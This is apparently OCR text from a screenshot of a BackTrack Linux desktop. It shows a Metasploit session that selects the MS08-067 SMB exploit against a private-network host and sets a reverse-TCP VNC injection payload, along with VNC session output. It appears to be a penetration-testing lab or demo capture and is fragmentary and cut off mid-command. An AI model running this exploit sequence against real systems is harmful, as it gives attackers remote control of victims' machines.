 root's X desktop (bt:1)
root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Warning: Color name "grey" is not defined
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
ShmCleanup called
[*] VNC connection closed.
[*] VNC Server session 1 closed.
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > quit
root@bt:~# msfconsole
r2
metasploit
back | track 4
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 645 exploits - 329 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
=[ svn r11763 updated 5 days ago (2011.02.17)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.127.199
RHOST => 192.168.127.199
msf exploit(ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(ms08_067_netapi) > s
Shell Shell No. 2
root@bt: ~ - Shell No. 2 - Konso
2
14:04